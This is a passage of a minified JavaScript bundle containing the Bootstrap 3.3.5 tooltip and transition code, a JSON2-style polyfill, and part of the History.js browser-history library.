c(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)}c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=l(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&l(l.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),o=n.length;o--;){var s,r=n[o];"click"==r?this.$element.on("click."+this.type,this.options.selector,l.proxy(this.toggle,this)):"manual"!=r&&(s="hover"==r?"mouseenter":"focusin",r="hover"==r?"mouseleave":"focusout",this.$element.on(s+"."+this.type,this.options.selector,l.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,l.proxy(this.leave,this)))}this.options.selector?this._options=l.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(t){return(t=l.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},c.prototype.getDelegateOptions=function(){var i={},n=this.getDefaults();return this._options&&l.each(this._options,function(t,e){n[t]!=e&&(i[t]=e)}),i},c.prototype.enter=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState?void(e.hoverState="in"):(clearTimeout(e.timeout),e.hoverState="in",e.options.delay&&e.options.delay.show?void(e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)):e.show())},c.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},c.prototype.leave=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),e.isInStateTrue()?void 0:(clearTimeout(e.timeout),e.hoverState="out",e.options.delay&&e.options.delay.hide?void(e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)):e.hide())},c.prototype.show=function(){var e,t,i,n,o,s,r,a=l.Event("show.bs."+this.type);this.hasContent()&&this.enabled&&(this.$element.trigger(a),i=l.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),!a.isDefaultPrevented()&&i&&(t=(e=this).tip(),s=this.getUID(this.type),this.setContent(),t.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&t.addClass("fade"),r="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,(o=(n=/\s?auto?\s?/i).test(r))&&(r=r.replace(n,"")||"top"),t.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?t.appendTo(this.options.container):t.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type),a=this.getPosition(),i=t[0].offsetWidth,s=t[0].offsetHeight,o&&(n=r,o=this.getPosition(this.$viewport),r="bottom"==r&&a.bottom+s>o.bottom?"top":"top"==r&&a.top-s<o.top?"bottom":"right"==r&&a.right+i>o.width?"left":"left"==r&&a.left-i<o.left?"right":r,t.removeClass(n).addClass(r)),s=this.getCalculatedOffset(r,a,i,s),this.applyPlacement(s,r),r=function(){var t=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==t&&e.leave(e)},l.support.transition&&this.$tip.hasClass("fade")?t.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()))},c.prototype.applyPlacement=function(t,e){var i=this.tip(),n=i[0].offsetWidth,o=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),r=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(r)&&(r=0),t.top+=s,t.left+=r,l.offset.setOffset(i[0],l.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var a=i[0].offsetWidth,s=i[0].offsetHeight;"top"==e&&s!=o&&(t.top=t.top+o-s);r=this.getViewportAdjustedDelta(e,t,a,s);r.left?t.left+=r.left:t.top+=r.top;e=/top|bottom/.test(e),o=e?2*r.left-n+a:2*r.top-o+s,s=e?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(o,i[0][s],e)},c.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},c.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},c.prototype.hide=function(t){function e(){"in"!=i.hoverState&&n.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),t&&t()}var i=this,n=l(this.$tip),o=l.Event("hide.bs."+this.type);return this.$element.trigger(o),o.isDefaultPrevented()?void 0:(n.removeClass("in"),l.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",e).emulateTransitionEnd(c.TRANSITION_DURATION):e(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("data-original-title")||t.attr("data-original-title",t.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,n=e.getBoundingClientRect();null==n.width&&(n=l.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));e=i?{top:0,left:0}:t.offset(),t={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},i=i?{width:l(window).width(),height:l(window).height()}:null;return l.extend({},n,t,i,e)},c.prototype.getCalculatedOffset=function(t,e,i,n){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-n,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-n/2,left:e.left-i}:{top:e.top+e.height/2-n/2,left:e.left+e.width}},c.prototype.getViewportAdjustedDelta=function(t,e,i,n){var o={top:0,left:0};if(!this.$viewport)return o;var s,r=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);return/right|left/.test(t)?(t=e.top-r-a.scroll,s=e.top+r-a.scroll+n,t<a.top?o.top=a.top-t:s>a.top+a.height&&(o.top=a.top+a.height-s)):(s=e.left-r,i=e.left+r+i,s<a.left?o.left=a.left-s:i>a.right&&(o.left=a.left+a.width-i)),o},c.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},c.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=l(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(t){var e=this;t&&((e=l(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},c.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})};var t=l.fn.tooltip;l.fn.tooltip=function(n){return this.each(function(){var t=l(this),e=t.data("bs.tooltip"),i="object"==typeof n&&n;!e&&/destroy|hide/.test(n)||(e||t.data("bs.tooltip",e=new c(this,i)),"string"==typeof n&&e[n]())})},l.fn.tooltip.Constructor=c,l.fn.tooltip.noConflict=function(){return l.fn.tooltip=t,this}}(jQuery),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||n(i).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var t,e=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return{end:i[t]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){return n(t.target).is(this)?t.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(t){return t<10?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,o,s,r,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,r=[],"[object Array]"===Object.prototype.toString.apply(l)){for(s=l.length,i=0;i<s;i+=1)r[i]=str(i,l)||"null";return o=0===r.length?"[]":gap?"[\n"+gap+r.join(",\n"+gap)+"\n"+a+"]":"["+r.join(",")+"]",gap=a,o}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;i<s;i+=1)"string"==typeof rep[i]&&((o=str(n=rep[i],l))&&r.push(quote(n)+(gap?": ":":")+o));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(o=str(n,l),o&&r.push(quote(n)+(gap?": ":":")+o));return o=0===r.length?"{}":gap?"{\n"+gap+r.join(",\n"+gap)+"\n"+a+"}":"{"+r.join(",")+"}",gap=a,o}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(t){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(t){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(t,e,i){var n;if(indent=gap="","number"==typeof i)for(n=0;n<i;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(!(rep=e)||"function"==typeof e||"object"==typeof e&&"number"==typeof e.length)return str("",{"":t});throw new Error("JSON.stringify")}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(t,e){var i,n,o=t[e];if(o&&"object"==typeof o)for(i in o)Object.prototype.hasOwnProperty.call(o,i)&&(n=walk(o,i),void 0!==n?o[i]=n:delete o[i]);return reviver.call(t,e,o)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(i){"use strict";var r=i.History=i.History||{};if(void 0!==r.Adapter)throw new Error("History.js Adapter has already been loaded...");r.Adapter={handlers:{},_uid:1,uid:function(t){return t._uid||(t._uid=r.Adapter._uid++)},bind:function(t,e,i){var n,o,s=r.Adapter.uid(t);r.Adapter.handlers[s]=r.Adapter.handlers[s]||{},r.Adapter.handlers[s][e]=r.Adapter.handlers[s][e]||[],r.Adapter.handlers[s][e].push(i),t["on"+e]=(n=t,o=e,function(t){r.Adapter.trigger(n,o,t)})},trigger:function(t,e,i){i=i||{};var n,o,s=r.Adapter.uid(t);for(r.Adapter.handlers[s]=r.Adapter.handlers[s]||{},r.Adapter.handlers[s][e]=r.Adapter.handlers[s][e]||[],n=0,o=r.Adapter.handlers[s][e].length;n<o;++n)r.Adapter.handlers[s][e][n].apply(this,[i])},extractEventData:function(t,e){return e&&e[t]||void 0},onDomLoad:function(t){var e=i.setTimeout(function(){t()},2e3);i.onload=function(){clearTimeout(e),t()}}},void 0!==r.init&&r.init()}(window),function(a){"use strict";var t=a.document,e=a.setTimeout||e,i=a.clearTimeout||i,l=a.setInterval||l,c=a.History=a.History||{};if(void 0!==c.initHtml4)throw new Error("History.js HTML4 Support has already been loaded...");c.initHtml4=function(){return void 0===c.initHtml4.initialized&&(c.initHtml4.initialized=!0,c.enabled=!0,c.savedHashes=[],c.isLastHash=function(t){return t===c.getHashByIndex()},c.isHashEqual=function(t,e){return(t=encodeURIComponent(t).replace(/%25/g,"%"))===(e=encodeURIComponent(e).replace(/%25/g,"%"))},c.saveHash=function(t){return!c.isLastHash(t)&&(c.savedHashes.push(t),!0)},c.getHashByIndex=function(t){return void 0===t?c.savedHashes[c.savedHashes.length-1]:t<0?c.savedHashes[c.savedHashes.length+t]:c.savedHashes[t]},c.discardedHashes={},c.discardedStates={},c.discardState=function(t,e,i){var n=c.getHashByState(t),e={discardedState:t,backState:i,forwardState:e};return c.discardedStates[n]=e,!0},c.discardHash=function(t,e,i){e={discardedHash:t,backState:i,forwardState:e};return c.discardedHashes[t]=e,!0},c.discardedState=function(t){t=c.getHashByState(t);return c.discardedStates[t]||!1},c.discardedHash=function(t){return c.discardedHashes[t]||!1},c.recycleState=function(t){var e=c.getHashByState(t);return c.discardedState(t)&&delete c.discardedStates[e],!0},c.emulated.hashChange&&(c.hashChangeInit=function(){c.checkerFunction=null;var i,n,o,s="",r=Boolean(c.getHash());return c.isInternetExplorer()?((i=t.createElement("iframe")).setAttribute("id","historyjs-iframe"),i.setAttribute("src","#"),i.style.display="none",t.body.appendChild(i),i.contentWindow.document.open(),i.contentWindow.document.close(),n="",o=!1,c.checkerFunction=function(){if(o)return!1;o=!0;var t=c.getHash(),e=c.getHash(i.contentWindow.document);return t!==s?(e!==(s=t)&&(n=e=t,i.contentWindow.document.open(),i.contentWindow.document.close(),i.contentWindow.document.location.hash=c.escapeHash(t)),c.Adapter.trigger(a,"hashchange")):e!==n&&(n=e,r&&""===e?c.back():c.setHash(e,!1)),!(o=!1)}):c.checkerFunction=function(){var t=c.getHash()||"";return t!==s&&(s=t,c.Adapter.trigger(a,"hashchange")),!0},c.intervalList.push(l(c.checkerFunction,c.options.hashChangeInterval)),!0},c.Adapter.onDomLoad(c.hashChangeInit)),c.emulated.pushState&&(c.onHashChange=function(t){var e=t&&t.newURL||c.getLocationHref(),t=c.getHashByUrl(e);return c.isLastHash(t)?(c.busy(!1),!1):(c.doubleCheckComplete(),c.saveHash(t),t&&c.isTraditionalAnchor(t)?(c.Adapter.trigger(a,"anchorchange"),c.busy(!1),!1):(e=c.extractState(c.getFullUrl(t||c.getLocationHref()),!0),c.isLastSavedState(e)?(c.busy(!1),!1):(c.getHashByState(e),(t=c.discardedState(e))?(c.getHashByIndex(-2)===c.getHashByState(t.forwardState)?c.back(!1):c.forward(!1),!1):(c.pushState(e.data,e.title,encodeURI(e.url),!1),!0))))},c.Adapter.bind(a,"hashchange",c.onHashChange),c.pushState=function(t,e,i,n){if(i=encodeURI(i).replace(/%25/g,"%"),c.getHashByUrl(i))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(!1!==n&&c.busy())return c.pushQueue({scope:c,callback:c.pushState,args:arguments,queue:n}),!1;c.busy(!0);var o=c.createStateObject(t,e,i),n=c.getHashByState(o),t=c.getState(!1),e=c.getHashByState(t),i=c.getHash(),t=c.expectedStateId==o.id;return c.storeState(o),c.expectedStateId=o.id,c.recycleState(o),c.setTitle(o),n===e?(c.busy(!1),!1):(c.saveState(o),t||c.Adapter.trigger(a,"statechange"),c.isHashEqual(n,i)||c.isHashEqual(n,c.getShortUrl(c.getLocationHref()))||c.setHash(n,!1),c.busy(!1),!0)},c.replaceState=function(t,e,i,n){if(i=encodeURI(i).replace(/%25/g,"%"),c.getHashByUrl(i))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(!1!==n&&c.busy())return c.pushQueue({scope:c,callback:c.replaceState,args:arguments,queue:n}),!1;c.busy(!0);var o=c.createStateObject(t,e,i),n=c.getHashByState(o),t=c.getState(!1),e=c.getHashByState(t),i=c.getStateByIndex(-2);return c.discardState(t,o,i),n===e?(c.storeState(o),c.expectedStateId=o.id,c.recycleState(o),c.setTitle(o),c.saveState(o),c.Adapter.trigger(a,"statechange"),c.busy(!1)):c.pushState(o.data,o.title,o.url,!1),!0}),void(c.emulated.pushState&&c.getHash()&&!c.emulated.hashChange&&c.Adapter.onDomLoad(function(){c.Adapter.trigger(a,"hashchange")})))},void 0!==c.init&&c.init()}(window),function(s,i){"use strict";var a=s.console||i,l=s.document,n=s.navigator,o=!1,r=s.setTimeout,c=s.clearTimeout,d=s.setInterval,h=s.clearInterval,u=s.JSON,p=s.alert,f=s.History=s.History||{},m=s.history;try{(o=s.sessionStorage).setItem("TEST","1"),o.removeItem("TEST")}catch(t){o=!1}if(u.stringify=u.stringify||u.encode,u.parse=u.parse||u.decode,void 0!==f.init)throw new Error("History.js Core has already been loaded...");f.init=function(t){return void 0!==f.Adapter&&(void 0!==f.initCore&&f.initCore(),void 0!==f.initHtml4&&f.initHtml4(),!0)},f.initCore=function(t){if(void 0!==f.initCore.initialized)return!1;var e;if(f.initCore.initialized=!0,f.options=f.options||{},f.options.hashChangeInterval=f.options.hashChangeInterval||100,f.options.safariPollInterval=f.options.safariPollInterval||500,f.options.doubleCheckInterval=f.options.doubleCheckInterval||500,f.options.disableSuid=f.options.disableSuid||!1,f.options.storeInterval=f.options.storeInterval||1e3,f.options.busyDelay=f.options.busyDelay||250,f.options.debug=f.options.debug||!1,f.options.initialTitle=f.options.initialTitle||l.title,f.options.html4Mode=f.options.html4Mode||!1,f.options.delayInit=f.options.delayInit||!1,f.intervalList=[],f.clearAllIntervals=function(){var t,e=f.intervalList;if(null!=e){for(t=0;t<e.length;t++)h(e[t]);f.intervalList=null}},f.debug=function(){f.options.debug&&f.log.apply(f,arguments)},f.log=function(){var t,e,i,n,o,s=void 0!==a&&void 0!==a.log&&void 0!==a.log.apply,r=l.getElementById("log");for(s?(t=(n=Array.prototype.slice.call(arguments)).shift(),(void 0!==a.debug?a.debug:a.log).apply(a,[t,n])):t="\n"+arguments[0]+"\n",e=1,i=arguments.length;e<i;++e){if("object"==typeof(o=arguments[e])&&void 0!==u)try{o=u.stringify(o)}catch(t){}t+="\n"+o+"\n"}return r?(r.value+=t+"\n-----\n",r.scrollTop=r.scrollHeight-r.clientHeight):s||p(t),!0},f.getInternetExplorerMajorVersion=function(){return f.getInternetExplorerMajorVersion.cached=void 0!==f.getInternetExplorerMajorVersion.cached?f.getInternetExplorerMajorVersion.cached:function(){for(var t=3,e=l.createElement("div"),i=e.getElementsByTagName("i");(e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i[0];);return 4<t&&t}()},f.isInternetExplorer=function(){return f.isInternetExplorer.cached=void 0!==f.isInternetExplorer.cached?f.isInternetExplorer.cached:Boolean(f.getInternetExplorerMajorVersion())},f.options.html4Mode?f.emulated={pushState:!0,hashChange:!0}:f.emulated={pushState:!Boolean(s.history&&s.history.pushState&&s.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(n.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(n.userAgent)),hashChange:Boolean(!("onhashchange"in s||"onhashchange"in l)||f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8)},f.enabled=!f.emulated.pushState,f.bugs={setHash:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),safariPoll:Boolean(!f.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),ieDoubleCheck:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(f.isInternetExplorer()&&f.getInternetExplorerMajorVersion()<7)},f.isEmptyObject=function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0},f.cloneObject=function(t){var e=t?(e=u.stringify(t),u.parse(e)):{};return e},f.getRootUrl=function(){var t=l.location.protocol+"//"+(l.location.hostname||l.location.host);return l.location.port&&(t+=":"+l.location.port),t+"/"},f.getBaseHref=function(){var t=l.getElementsByTagName("base"),e="";return 1===t.length&&(e=t[0].href.replace(/[^\/]+$/,"")),(e=e.replace(/\/+$/,""))&&(e+="/"),e},f.getBaseUrl=function(){return f.getBaseHref()||f.getBasePageUrl()||f.getRootUrl()},f.getPageUrl=function(){return((f.getState(!1,!1)||{}).url||f.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(t,e,i){return/\./.test(t)?t:t+"/"})},f.getBasePageUrl=function(){return f.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(t,e,i){return/[^\/]$/.test(t)?"":t}).replace(/\/+$/,"")+"/"},f.getFullUrl=function(t,e){var i=t,n=t.substring(0,1);return e=void 0===e||e,/[a-z]+\:\/\//.test(t)||(i="/"===n?f.getRootUrl()+t.replace(/^\/+/,""):"#"===n?f.getPageUrl().replace(/#.*/,"")+t:"?"===n?f.getPageUrl().replace(/[\?#].*/,"")+t:e?f.getBaseUrl()+t.replace(/^(\.\/)+/,""):f.getBasePageUrl()+t.replace(/^(\.\/)+/,"")),i.replace(/\#$/,"")},f.getShortUrl=function(t){var e=t,i=f.getBaseUrl(),t=f.getRootUrl();return f.emulated.pushState&&(e=e.replace(i,"")),e=e.replace(t,"/"),f.isTraditionalAnchor(e)&&(e="./"+e),e.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},f.getLocationHref=function(t){return(t=t||l).URL===t.location.href?t.location.href:t.location.href===decodeURIComponent(t.URL)?t.URL:(!t.location.hash||decodeURIComponent(t.location.href.replace(/^[^#]+/,""))!==t.location.hash)&&(-1!=t.URL.indexOf("#")||-1==t.location.href.indexOf("#"))&&t.URL||t.location.href},f.store={},f.idToState=f.idToState||{},f.stateToId=f.stateToId||{},f.urlToId=f.urlToId||{},f.storedStates=f.storedStates||[],f.savedStates=f.savedStates||[],f.normalizeStore=function(){f.store.idToState=f.store.idToState||{},f.store.urlToId=f.store.urlToId||{},f.store.stateToId=f.store.stateToId||{}},f.getState=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=f.getLastSavedState();return!i&&e&&(i=f.createStateObject()),t&&((i=f.cloneObject(i)).url=i.cleanUrl||i.url),i},f.getIdByState=function(t){var e,i=f.extractId(t.url);if(!i)if(e=f.getStateString(t),void 0!==f.stateToId[e])i=f.stateToId[e];else if(void 0!==f.store.stateToId[e])i=f.store.stateToId[e];else{for(;i=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==f.idToState[i]||void 0!==f.store.idToState[i];);f.stateToId[e]=i,f.idToState[i]=t}return i},f.normalizeState=function(t){var e;return t&&"object"==typeof t||(t={}),void 0!==t.normalized?t:(t.data&&"object"==typeof t.data||(t.data={}),(e={}).normalized=!0,e.title=t.title||"",e.url=f.getFullUrl(t.url||f.getLocationHref()),e.hash=f.getShortUrl(e.url),e.data=f.cloneObject(t.data),e.id=f.getIdByState(e),e.cleanUrl=e.url.replace(/\??\&_suid.*/,""),e.url=e.cleanUrl,t=!f.isEmptyObject(e.data),(e.title||t)&&!0!==f.options.disableSuid&&(e.hash=f.getShortUrl(e.url).replace(/\??\&_suid.*/,""),/\?/.test(e.hash)||(e.hash+="?"),e.hash+="&_suid="+e.id),e.hashedUrl=f.getFullUrl(e.hash),(f.emulated.pushState||f.bugs.safariPoll)&&f.hasUrlDuplicate(e)&&(e.url=e.hashedUrl),e)},f.createStateObject=function(t,e,i){i={data:t,title:e,url:i};return f.normalizeState(i)},f.getStateById=function(t){return t=String(t),f.idToState[t]||f.store.idToState[t]||i},f.getStateString=function(t){t={data:f.normalizeState(t).data,title:t.title,url:t.url};return u.stringify(t)},f.getStateId=function(t){return f.normalizeState(t).id},f.getHashByState=function(t){return f.normalizeState(t).hash},f.extractId=function(t){var e=-1!=t.indexOf("#")?t.split("#")[0]:t,e=/(.*)\&_suid=([0-9]+)$/.exec(e);e&&e[1];return(e?String(e[2]||""):"")||!1},f.isTraditionalAnchor=function(t){return!/[\/\?\.]/.test(t)},f.extractState=function(t,e){var i,n,o=null;return e=e||!1,(i=f.extractId(t))&&(o=f.getStateById(i)),o||(n=f.getFullUrl(t),(i=f.getIdByUrl(n)||!1)&&(o=f.getStateById(i)),o||!e||f.isTraditionalAnchor(t)||(o=f.createStateObject(null,null,n))),o},f.getIdByUrl=function(t){return f.urlToId[t]||f.store.urlToId[t]||i},f.getLastSavedState=function(){return f.savedStates[f.savedStates.length-1]||i},f.getLastStoredState=function(){return f.storedStates[f.storedStates.length-1]||i},f.hasUrlDuplicate=function(t){var e=f.extractState(t.url);return e&&e.id!==t.id},f.storeState=function(t){return f.urlToId[t.url]=t.id,f.storedStates.push(f.cloneObject(t)),t},f.isLastSavedState=function(t){var e=!1;return f.savedStates.length&&(e=t.id===f.getLastSavedState().id),e},f.saveState=function(t){return!f.isLastSavedState(t)&&(f.savedStates.push(f.cloneObject(t)),!0)},f.getStateByIndex=function(t){return void 0===t?f.savedStates[f.savedStates.length-1]:t<0?f.savedStates[f.savedStates.length+t]:f.savedStates[t]},f.getCurrentIndex=function(){return f.savedStates.length<1?0:f.savedStates.length-1},f.getHash=function(t){t=f.getLocationHref(t);return f.getHashByUrl(t)},f.unescapeHash=function(t){t=f.normalizeHash(t);return decodeURIComponent(t)},f.normalizeHash=function(t){return t.replace(/[^#]*#/,"").replace(/#.*/,"")},f.setHash=function(t,e){return!1!==e&&f.busy()?(f.pushQueue({scope:f,callback:f.setHash,args:arguments,queue:e}),!1):(f.busy(!0),(e=f.extractState(t,!0))&&!f.emulated.pushState?f.pushState(e.data,e.title,e.url,!1):f.getHash()!==t&&(f.bugs.setHash?(e=f.getPageUrl(),f.pushState(null,null,e+"#"+t,!1)):l.location.hash=t),f)},f.escapeHash=function(t){t=f.normalizeHash(t),t=s.encodeURIComponent(t);return f.bugs.hashEscape||(t=t.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),t},f.getHashByUrl=function(t){t=String(t).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return f.unescapeHash(t)},f.setTitle=function(t){var e,i=t.title;i||(e=f.getStateByIndex(0))&&e.url===t.url&&(i=e.title||f.options.initialTitle);try{l.getElementsByTagName("title")[0].innerHTML=i.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(t){}return l.title=i,f},f.queues=[],f.busy=function(t){var i;return void 0!==t?f.busy.flag=t:void 0===f.busy.flag&&(f.busy.flag=!1),f.busy.flag||(c(f.busy.timeout),i=function(){var t,e;if(!f.busy.flag)for(t=f.queues.length-1;0<=t;--t)0!==(e=f.queues[t]).length&&(e=e.shift(),f.fireQueueItem(e),f.busy.timeout=r(i,f.options.busyDelay))},f.busy.timeout=r(i,f.options.busyDelay)),f.busy.flag},f.busy.flag=!1,f.fireQueueItem=function(t){return t.callback.apply(t.scope||f,t.args||[])},f.pushQueue=function(t){return f.queues[t.queue||0]=f.queues[t.queue||0]||[],f.queues[t.queue||0].push(t),f},f.queue=function(t,e){return"function"==typeof t&&(t={callback:t}),void 0!==e&&(t.queue=e),f.busy()?f.pushQueue(t):f.fireQueueItem(t),f},f.clearQueue=function(){return f.busy.flag=!1,f.queues=[],f},f.stateChanged=!1,f.doubleChecker=!1,f.doubleCheckComplete=function(){return f.stateChanged=!0,f.doubleCheckClear(),f},f.doubleCheckClear=function(){return f.doubleChecker&&(c(f.doubleChecker),f.doubleChecker=!1),f},f.doubleCheck=function(t){return f.stateChanged=!1,f.doubleCheckClear(),f.bugs.ieDoubleCheck&&(f.doubleChecker=r(function(){return 